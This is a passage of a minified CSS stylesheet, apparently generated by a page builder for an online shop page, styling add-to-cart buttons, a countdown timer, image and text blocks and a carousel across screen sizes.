.gf_add-to-cart>span{text-transform:inherit!important}#m-1679030333599 .ajaxified-cart-feedback{display:block;line-height:1.7em;font-size:90%;vertical-align:middle;margin:0;padding:5px 0}#m-1679030333599 .ajaxified-cart-feedback.success{color:#3d9970}#m-1679030333599 .ajaxified-cart-feedback.error{color:#d02e2e;background-color:#fff6f6;border-color:#d02e2e}#m-1679030333599 .ajaxified-cart-feedback a{border-bottom:1px solid #50b3da}@media (max-width: 767px){#m-1679030333599 [data-stretch-xs="1"] .gf_add-to-cart{width:100%!important}#m-1679030333599{margin-top:5px!important;margin-bottom:5px!important}#m-1679030333599 .gf_add-to-cart{background-color:#f58a6c!important;color:#fff!important;font-weight:700!important;border-radius:6px!important;padding:10px 0!important;font-size:22px!important}}@media (min-width: 768px) and (max-width: 991px){#m-1679030333599 [data-stretch-sm="1"] .gf_add-to-cart{width:100%!important}}@media (min-width: 992px) and (max-width: 1199px){#m-1679030333599 [data-stretch-md="1"] .gf_add-to-cart{width:100%!important}}@media (min-width: 1200px){#m-1679030333599 [data-stretch-lg="1"] .gf_add-to-cart{width:100%!important}#m-1679030333599{margin-top:5px!important;margin-bottom:10px!important}#m-1679030333599 .gf_add-to-cart{background-color:#f58a6c!important;color:#fff!important;font-weight:700!important;border-radius:6px!important;padding:10px 0!important;font-size:22px!important}}@media (max-width: 991px) and (min-width: 768px){#m-1679030333599{margin-top:5px!important;margin-bottom:10px!important}#m-1679030333599 .gf_add-to-cart{background-color:#f58a6c!important;color:#fff!important;font-weight:700!important;border-radius:6px!important;padding:10px 0!important;font-size:22px!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1679030333599{margin-top:5px!important;margin-bottom:10px!important}#m-1679030333599 .gf_add-to-cart{background-color:#f58a6c!important;color:#fff!important;font-weight:700!important;border-radius:6px!important;padding:10px 0!important;font-size:22px!important}}@media (width: 767.2px){#m-1679030333599 [data-stretch-xs="1"] .gf_add-to-cart{width:100%!important}#m-1679030333599{margin-top:5px!important;margin-bottom:5px!important}#m-1679030333599 .gf_add-to-cart{background-color:#f58a6c!important;color:#fff!important;font-weight:700!important;border-radius:6px!important;padding:10px 0!important;font-size:22px!important}}#m-1689055577596{text-align:center}#m-1689055577596 .count-down-wrap{display:inline-block}#m-1689055577596 .time-left{display:inline-block;position:relative;font-size:40px;font-weight:700;padding:20px;text-align:center}#m-1689055577596 .time-left span{display:block;line-height:1em}#m-1689055577596 .time-left span.num{padding-bottom:10px}#m-1689055577596 .time-left span.count-label{font-size:16px;text-transform:uppercase;font-weight:400}@media (max-width: 767px){#m-1689055577596 .module .time-left{padding:24px!important}#m-1689055577596 .module .count-label,#m-1689055577596 .module .num{color:#004e7b!important}#m-1689055577596 .time-left{font-size:30px;padding:10px}#m-1689055577596 .time-left span.count-label{font-size:14px}}@media (max-width: 991px) and (min-width: 768px){#m-1689055577596 .module .time-left{padding:24px!important}#m-1689055577596 .module .count-label,#m-1689055577596 .module .num{color:#004e7b!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1689055577596 .module .time-left{padding:24px!important}#m-1689055577596 .module .count-label,#m-1689055577596 .module .num{color:#004e7b!important}}@media (min-width: 1200px){#m-1689055577596 .module .time-left{padding:24px!important}#m-1689055577596 .module .count-label,#m-1689055577596 .module .num{color:#004e7b!important}}@media (width: 767.2px){#m-1689055577596 .module .time-left{padding:24px!important}#m-1689055577596 .module .count-label,#m-1689055577596 .module .num{color:#004e7b!important}#m-1689055577596 .time-left{font-size:30px;padding:10px}#m-1689055577596 .time-left span.count-label{font-size:14px}}body:not(.gempage-editing) #e-1701311700131{position:absolute!important;right:20px!important;top:20px!important;z-index:9!important}#e-1701311700131 a{display:block}#e-1701311700131 .gf_image{width:100%;height:auto}@media (max-width: 767px){#e-1701311700131 .gf_image{width:80px!important;height:auto!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701311700131 .gf_image{width:100px!important;height:auto!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701311700131 .gf_image{width:120px!important;height:auto!important}}@media (min-width: 1200px){#e-1701311700131 .gf_image{width:120px!important;height:auto!important}}@media (width: 767.2px){#e-1701311700131 .gf_image{width:80px!important;height:auto!important}}#e-1689054404629 h1,#e-1689054404629 h2,#e-1689054404629 h3,#e-1689054404629 h4,#e-1689054404629 h5,#e-1689054404629 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1689054404629 .text-edit ul{list-style:disc inside!important}#e-1689054404629 .text-edit ol{list-style:decimal inside!important}#e-1689054404629 .text-edit ul li,#e-1689054404629 .text-edit ol li{list-style:inherit!important}#e-1689054404629 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1689054404629 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1689054404629{margin-top:0!important;margin-right:135px!important;margin-bottom:5px!important}#e-1689054404629 .text-edit{background-color:#c4daea!important;padding:5px 10px!important;border-radius:5px!important;font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:800!important}}@media (max-width: 991px) and (min-width: 768px){#e-1689054404629{margin-top:20px!important;margin-right:200px!important;margin-bottom:5px!important}#e-1689054404629 .text-edit{background-color:#c4daea!important;padding:5px 10px!important;border-radius:5px!important;font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:800!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1689054404629{margin-top:20px!important;margin-right:200px!important;margin-bottom:5px!important}#e-1689054404629 .text-edit{background-color:#c4daea!important;padding:5px 10px!important;border-radius:5px!important;font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:800!important}}@media (min-width: 1200px){#e-1689054404629{margin-top:20px!important;margin-right:200px!important;margin-bottom:5px!important}#e-1689054404629 .text-edit{background-color:#c4daea!important;padding:5px 10px!important;border-radius:5px!important;font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:800!important}}@media (width: 767.2px){#e-1689054404629{margin-top:0!important;margin-right:135px!important;margin-bottom:5px!important}#e-1689054404629 .text-edit{background-color:#c4daea!important;padding:5px 10px!important;border-radius:5px!important;font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:800!important}}#e-1689055158111 h1,#e-1689055158111 h2,#e-1689055158111 h3,#e-1689055158111 h4,#e-1689055158111 h5,#e-1689055158111 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1689055158111 .text-edit ul{list-style:disc inside!important}#e-1689055158111 .text-edit ol{list-style:decimal inside!important}#e-1689055158111 .text-edit ul li,#e-1689055158111 .text-edit ol li{list-style:inherit!important}#e-1689055158111 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1689055158111 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1689055158111 .text-edit{font-size:16px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:800!important}}@media (max-width: 991px) and (min-width: 768px){#e-1689055158111 .text-edit{font-size:16px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:800!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1689055158111 .text-edit{font-size:16px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:800!important}}@media (min-width: 1200px){#e-1689055158111 .text-edit{font-size:16px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:800!important}}@media (width: 767.2px){#e-1689055158111 .text-edit{font-size:16px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:800!important}}#e-1689055733628 h1,#e-1689055733628 h2,#e-1689055733628 h3,#e-1689055733628 h4,#e-1689055733628 h5,#e-1689055733628 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1689055733628 .text-edit ul{list-style:disc inside!important}#e-1689055733628 .text-edit ol{list-style:decimal inside!important}#e-1689055733628 .text-edit ul li,#e-1689055733628 .text-edit ol li{list-style:inherit!important}#e-1689055733628 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1689055733628 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1689055733628 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 991px) and (min-width: 768px){#e-1689055733628 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1689055733628 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (min-width: 1200px){#e-1689055733628 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (width: 767.2px){#e-1689055733628 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}#r-1680065288188{padding-bottom:10px;width:100%}#r-1680065288188.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1680065288188>.gf_column{min-height:1px}@media (max-width: 767px){#r-1680065288188{max-width:none!important;background-color:#f8fbff!important;padding-top:0!important;padding-bottom:0!important}}@media (max-width: 991px) and (min-width: 768px){#r-1680065288188{max-width:none!important;background-color:#f8fbff!important;padding-top:0!important;padding-bottom:0!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1680065288188{max-width:none!important;background-color:#f8fbff!important;padding-top:0!important;padding-bottom:0!important}}@media (min-width: 1200px){#r-1680065288188{max-width:none!important;background-color:#f8fbff!important;padding-top:0!important;padding-bottom:0!important}}@media (width: 767.2px){#r-1680065288188{max-width:none!important;background-color:#f8fbff!important;padding-top:0!important;padding-bottom:0!important}}#r-1680065288151{padding-bottom:10px;width:100%}#r-1680065288151.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1680065288151>.gf_column{min-height:1px}@media (max-width: 767px){#r-1680065288151{max-width:1200px!important;padding-bottom:0!important;padding-top:0!important}}@media (max-width: 991px) and (min-width: 768px){#r-1680065288151{max-width:1200px!important;padding-bottom:0!important;padding-top:0!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1680065288151{max-width:1200px!important;background-color:#f8fbff!important;padding-bottom:0!important;padding-top:0!important}}@media (min-width: 1200px){#r-1680065288151{max-width:1200px!important;background-color:#f8fbff!important;padding-bottom:0!important;padding-top:0!important}}@media (width: 767.2px){#r-1680065288151{max-width:1200px!important;padding-bottom:0!important;padding-top:0!important}}#e-1680065288115 a{display:block}#e-1680065288115 .gf_image{width:100%;height:auto}@media (max-width: 767px){#e-1680065288115 .gf_image{height:auto!important;width:100%!important}}@media (max-width: 991px) and (min-width: 768px){#e-1680065288115 .gf_image{width:75%!important;height:auto!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1680065288115 .gf_image{width:75%!important;height:auto!important}}@media (min-width: 1200px){#e-1680065288115 .gf_image{width:75%!important;height:auto!important}}@media (width: 767.2px){#e-1680065288115 .gf_image{height:auto!important;width:100%!important}}#e-1680065288099 a{display:block}#e-1680065288099 .gf_image{width:100%;height:auto}@media (max-width: 767px){#e-1680065288099 .gf_image{width:100%!important;height:auto!important}}@media (max-width: 991px) and (min-width: 768px){#e-1680065288099 .gf_image{width:75%!important;height:auto!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1680065288099 .gf_image{width:75%!important;height:auto!important}}@media (min-width: 1200px){#e-1680065288099 .gf_image{width:75%!important;height:auto!important}}@media (width: 767.2px){#e-1680065288099 .gf_image{width:100%!important;height:auto!important}}#e-1680065288128 a{display:block}#e-1680065288128 .gf_image{width:100%;height:auto}@media (max-width: 767px){#e-1680065288128 .gf_image{width:100%!important;height:auto!important}}@media (max-width: 991px) and (min-width: 768px){#e-1680065288128 .gf_image{width:75%!important;height:auto!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1680065288128 .gf_image{width:75%!important;height:auto!important}}@media (min-width: 1200px){#e-1680065288128 .gf_image{width:75%!important;height:auto!important}}@media (width: 767.2px){#e-1680065288128 .gf_image{width:100%!important;height:auto!important}}#r-1689038459967{padding-bottom:10px;width:100%}#r-1689038459967.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1689038459967>.gf_column{min-height:1px}@media (max-width: 767px){#r-1689038459967{max-width:1200px!important;padding-bottom:0!important;padding-top:0!important}}@media (max-width: 991px) and (min-width: 768px){#r-1689038459967{max-width:1200px!important;padding-bottom:0!important;padding-top:0!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1689038459967{max-width:1200px!important;background-color:#f8fbff!important;padding-bottom:0!important;padding-top:0!important}}@media (min-width: 1200px){#r-1689038459967{max-width:1200px!important;background-color:#f8fbff!important;padding-bottom:0!important;padding-top:0!important}}@media (width: 767.2px){#r-1689038459967{max-width:1200px!important;padding-bottom:0!important;padding-top:0!important}}#e-1689038475860 h1,#e-1689038475860 h2,#e-1689038475860 h3,#e-1689038475860 h4,#e-1689038475860 h5,#e-1689038475860 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1689038475860 .text-edit ul{list-style:disc inside!important}#e-1689038475860 .text-edit ol{list-style:decimal inside!important}#e-1689038475860 .text-edit ul li,#e-1689038475860 .text-edit ol li{list-style:inherit!important}#e-1689038475860 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1689038475860 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1689038475860{margin-top:10px!important}#e-1689038475860 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:600!important}}@media (max-width: 991px) and (min-width: 768px){#e-1689038475860{margin-top:10px!important}#e-1689038475860 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#356f91!important;text-transform:none!important;font-weight:500!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1689038475860{margin-top:10px!important}#e-1689038475860 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#356f91!important;text-transform:none!important;font-weight:500!important}}@media (min-width: 1200px){#e-1689038475860{margin-top:10px!important}#e-1689038475860 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:600!important}}@media (width: 767.2px){#e-1689038475860{margin-top:10px!important}#e-1689038475860 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:600!important}}#r-1689056192850{padding-bottom:10px;width:100%}#r-1689056192850.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1689056192850>.gf_column{min-height:1px}@media (max-width: 767px){#r-1689056192850{max-width:1200px!important;padding-bottom:10px!important;padding-top:10px!important;padding-left:0!important}}@media (max-width: 991px) and (min-width: 768px){#r-1689056192850{padding-bottom:30px!important;max-width:1200px!important;padding-left:0!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1689056192850{padding-bottom:30px!important;max-width:1200px!important;padding-left:0!important}}@media (min-width: 1200px){#r-1689056192850{padding-bottom:20px!important;max-width:1200px!important;padding-left:0!important}}@media (width: 767.2px){#r-1689056192850{max-width:1200px!important;padding-bottom:10px!important;padding-top:10px!important;padding-left:0!important}}#m-1689056179324{padding-top:30px;min-width:100%;min-height:300px;transform:scale(.9)}#m-1689056179324 .gf-carousel-loading{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#f9f9f9;z-index:9;opacity:1;transition-property:opacity,z-index;transition-duration:.6s,1s;animation-timing-function:cubic-bezier(.6,-.28,.74,.05);display:block}#m-1689056179324.gf-carousel-loaded{min-height:0;min-width:0;transform:scale(1);transition:all .6s ease}#m-1689056179324.gf-carousel-loaded .gf-carousel-loading{z-index:-9;opacity:0}#m-1689056179324 .main-slider{min-height:80px}#m-1689056179324 .main-slider .owl-item{padding:0!important}#m-1689056179324 .main-slider .owl-item.active{background:transparent}#m-1689056179324 .main-slider .owl-nav{margin-top:0}#m-1689056179324 .main-slider .owl-nav .owl-next,#m-1689056179324 .main-slider .owl-nav .owl-prev{-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;position:absolute;top:50%;margin:0;padding:0;background:none;text-indent:-9999px;width:60px!important;height:60px!important;margin-top:-30px!important;cursor:pointer;background:#eaeaea url(//d1um8515vdn9kb.cloudfront.net/images/next.png) no-repeat center center;background-size:20px 20px}#m-1689056179324 .main-slider .owl-nav .owl-next{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translate(100%);opacity:0}#m-1689056179324 .main-slider .owl-nav .owl-prev{background-image:url(//d1um8515vdn9kb.cloudfront.net/images/prev.png);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translate(-100%);opacity:0}#m-1689056179324:hover .main-slider .owl-nav .owl-next,#m-1689056179324:hover .main-slider .owl-nav .owl-prev{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translate(0);opacity:1}#m-1689056179324 .main-slider .owl-nav .owl-next:hover,#m-1689056179324 .main-slider .owl-nav .owl-prev:hover{background:#fff url(//d1um8515vdn9kb.cloudfront.net/images/next.png) no-repeat center center;background-size:20px 20px}#m-1689056179324 .main-slider .owl-nav .owl-prev:hover{background-image:url(//d1um8515vdn9kb.cloudfront.net/images/prev.png)}#m-1689056179324 .main-slider .owl-nav .owl-next{right:0}#m-1689056179324 .main-slider .owl-nav .owl-prev{left:0}#m-1689056179324 .main-slider .owl-dots{position:absolute;bottom:-2px;left:0;right:0}#m-1689056179324 .main-slider .owl-dots button{margin:0!important;padding:0!important;border:none;width:auto!important;height:auto!important;min-width:auto!important;min-height:auto!important}#m-1689056179324 .main-slider .owl-dots.active{background:transparent}#m-1689056179324 .gf-caousel-ripple{display:inline-block;position:absolute;width:80px;height:80px;top:50%;left:50%;margin-top:-40px;margin-left:-40px}#m-1689056179324 .gf-caousel-ripple div{position:absolute;border:4px solid #ddd;opacity:1;border-radius:50%;animation:gf-caousel-ripple 1s cubic-bezier(0,.2,.8,1) infinite}#m-1689056179324 .gf-caousel-ripple div:nth-child(2){animation-delay:-.5s}@media (max-width: 767px){#m-1689056179324{margin-bottom:px!important;padding-bottom:0!important;padding-top:15px!important}}@media (width: 767.2px){#m-1689056179324{margin-bottom:px!important;padding-bottom:0!important;padding-top:15px!important}}#e-1689056236745 a{display:block}#e-1689056236745 .gf_image{width:100%;height:auto}@media (max-width: 767px){#e-1689056236745{margin-bottom:25px!important}#e-1689056236745 .gf_image{width:100%!important;height:auto!important;border-radius:30px!important;padding-bottom:0!important;padding-left:0!important;padding-right:px!important}}@media (max-width: 991px) and (min-width: 768px){#e-1689056236745 .gf_image{width:100%!important;height:auto!important;border-radius:30px!important;padding-bottom:20px!important;padding-left:0!important;padding-right:px!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1689056236745 .gf_image{width:100%!important;height:auto!important;border-radius:30px!important;padding-bottom:20px!important;padding-left:0!important;padding-right:px!important}}@media (min-width: 1200px){#e-1689056236745 .gf_image{width:100%!important;height:auto!important;border-radius:30px!important;padding-bottom:0!important;padding-left:0!important;padding-right:px!important}}@media (width: 767.2px){#e-1689056236745{margin-bottom:25px!important}#e-1689056236745 .gf_image{width:100%!important;height:auto!important;border-radius:30px!important;padding-bottom:0!important;padding-left:0!important;padding-right:px!important}}#e-1689735020758 h1,#e-1689735020758 h2,#e-1689735020758 h3,#e-1689735020758 h4,#e-1689735020758 h5,#e-1689735020758 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1689735020758 .text-edit ul{list-style:disc inside!important}#e-1689735020758 .text-edit ol{list-style:decimal inside!important}#e-1689735020758 .text-edit ul li,#e-1689735020758 .text-edit ol li{list-style:inherit!important}#e-1689735020758 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1689735020758 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1689735020758{margin-top:0!important}#e-1689735020758 .text-edit{font-size:26px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 991px) and (min-width: 768px){#e-1689735020758{margin-top:10px!important}#e-1689735020758 .text-edit{font-size:26px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1689735020758{margin-top:10px!important}#e-1689735020758 .text-edit{font-size:26px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (min-width: 1200px){#e-1689735020758{margin-top:10px!important}#e-1689735020758 .text-edit{font-size:26px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (width: 767.2px){#e-1689735020758{margin-top:0!important}#e-1689735020758 .text-edit{font-size:26px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}#e-1689735031869 h1,#e-1689735031869 h2,#e-1689735031869 h3,#e-1689735031869 h4,#e-1689735031869 h5,#e-1689735031869 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1689735031869 .text-edit ul{list-style:disc inside!important}#e-1689735031869 .text-edit ol{list-style:decimal inside!important}#e-1689735031869 .text-edit ul li,#e-1689735031869 .text-edit ol li{list-style:inherit!important}#e-1689735031869 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1689735031869 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1689735031869{margin-bottom:30px!important}#e-1689735031869 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 991px) and (min-width: 768px){#e-1689735031869 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1689735031869 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (min-width: 1200px){#e-1689735031869 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (width: 767.2px){#e-1689735031869{margin-bottom:30px!important}#e-1689735031869 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}#e-1689735164330 a{display:block}#e-1689735164330 .gf_image{width:100%;height:auto}@media (max-width: 767px){#e-1689735164330{margin-bottom:25px!important}#e-1689735164330 .gf_image{width:100%!important;height:auto!important;border-radius:30px!important;padding-bottom:0!important;padding-left:0!important;padding-right:px!important}}@media (max-width: 991px) and (min-width: 768px){#e-1689735164330 .gf_image{width:100%!important;height:auto!important;border-radius:30px!important;padding-bottom:20px!important;padding-left:0!important;padding-right:px!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1689735164330 .gf_image{width:100%!important;height:auto!important;border-radius:30px!important;padding-bottom:20px!important;padding-left:0!important;padding-right:px!important}}@media (min-width: 1200px){#e-1689735164330 .gf_image{width:100%!important;height:auto!important;border-radius:30px!important;padding-bottom:0!important;padding-left:0!important;padding-right:px!important}}@media (width: 767.2px){#e-1689735164330{margin-bottom:25px!important}#e-1689735164330 .gf_image{width:100%!important;height:auto!important;border-radius:30px!important;padding-bottom:0!important;padding-left:0!important;padding-right:px!important}}#e-1689744184037 h1,#e-1689744184037 h2,#e-1689744184037 h3,#e-1689744184037 h4,#e-1689744184037 h5,#e-1689744184037 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1689744184037 .text-edit ul{list-style:disc inside!important}#e-1689744184037 .text-edit ol{list-style:decimal inside!important}#e-1689744184037 .text-edit ul li,#e-1689744184037 .text-edit ol li{list-style:inherit!important}#e-1689744184037 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1689744184037 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1689744184037{margin-top:0!important}#e-1689744184037 .text-edit{font-size:26px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 991px) and (min-width: 768px){#e-1689744184037{margin-top:10px!important}#e-1689744184037 .text-edit{font-size:26px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1689744184037{margin-top:10px!important}#e-1689744184037 .text-edit{font-size:26px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (min-width: 1200px){#e-1689744184037{margin-top:10px!important}#e-1689744184037 .text-edit{font-size:26px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (width: 767.2px){#e-1689744184037{margin-top:0!important}#e-1689744184037 .text-edit{font-size:26px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}#e-1689744189395 h1,#e-1689744189395 h2,#e-1689744189395 h3,#e-1689744189395 h4,#e-1689744189395 h5,#e-1689744189395 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1689744189395 .text-edit ul{list-style:disc inside!important}#e-1689744189395 .text-edit ol{list-style:decimal inside!important}#e-1689744189395 .text-edit ul li,#e-1689744189395 .text-edit ol li{list-style:inherit!important}#e-1689744189395 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1689744189395 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1689744189395{margin-bottom:30px!important}#e-1689744189395 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 991px) and (min-width: 768px){#e-1689744189395 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1689744189395 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (min-width: 1200px){#e-1689744189395 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (width: 767.2px){#e-1689744189395{margin-bottom:30px!important}#e-1689744189395 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}#e-1689744218786 a{display:block}#e-1689744218786 .gf_image{width:100%;height:auto}@media (max-width: 767px){#e-1689744218786{margin-bottom:25px!important}#e-1689744218786 .gf_image{width:100%!important;height:auto!important;border-radius:30px!important;padding-bottom:0!important;padding-left:0!important;padding-right:px!important}}@media (max-width: 991px) and (min-width: 768px){#e-1689744218786 .gf_image{width:100%!important;height:auto!important;border-radius:30px!important;padding-bottom:20px!important;padding-left:0!important;padding-right:px!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1689744218786 .gf_image{width:100%!important;height:auto!important;border-radius:30px!important;padding-bottom:20px!important;padding-left:0!important;padding-right:px!important}}@media (min-width: 1200px){#e-1689744218786 .gf_image{width:100%!important;height:auto!important;border-radius:30px!important;padding-bottom:0!important;padding-left:0!important;padding-right:px!important}}@media (width: 767.2px){#e-1689744218786{margin-bottom:25px!important}#e-1689744218786 .gf_image{width:100%!important;height:auto!important;border-radius:30px!important;padding-bottom:0!important;padding-left:0!important;padding-right:px!important}}#e-1689744306094 h1,#e-1689744306094 h2,#e-1689744306094 h3,#e-1689744306094 h4,#e-1689744306094 h5,#e-1689744306094 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1689744306094 .text-edit ul{list-style:disc inside!important}#e-1689744306094 .text-edit ol{list-style:decimal inside!important}#e-1689744306094 .text-edit ul li,#e-1689744306094 .text-edit ol li{list-style:inherit!important}#e-1689744306094 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1689744306094 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1689744306094{margin-top:0!important}#e-1689744306094 .text-edit{font-size:26px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 991px) and (min-width: 768px){#e-1689744306094{margin-top:10px!important}#e-1689744306094 .text-edit{font-size:26px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1689744306094{margin-top:10px!important}#e-1689744306094 .text-edit{font-size:26px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media 